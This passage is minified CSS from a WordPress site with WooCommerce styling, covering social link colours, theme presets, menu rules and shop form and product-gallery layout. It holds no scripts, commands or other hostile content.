.wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}.default-page p{max-width:100%}.aligncenter{clear:both}.entry-content.default-page ul{list-style-type:disc;padding-left:40px}.single-post .entry-main .entry-content.default-page ul li{padding-left:0!important;margin-bottom:0!important}.default-page h3{margin-bottom:1em!important;line-height:38px}.single-format-standard .entry-content.default-page ul{padding-left:20px}.single-format-standard .entry-content.default-page ul{margin-right:40px}.single-format-standard .entry-content.default-page ul li{margin-bottom:16px!important}.single-format-standard .entry-content ul li ul{list-style:circle!important;padding-left:30px!important}.wraper_blog_main.default-page ul li:before{content:none!important}.single-format-standard .entry-content ul li:before{content:none!important}.single-post.default-page ul li:before{content:none!important}.post-template-default .blog_single ul li:before{content:none!important}.entry-content.default-page p a{text-decoration:underline!important}.default-page code{padding:2px 4px;font-size:90%;color:#23282d;background-color:#f3f4f5;border-radius:4px}.default-page ul li{list-style:disc}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-e1b5f2bd-4b55-4267-8cb1-5d38d578ceb9) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 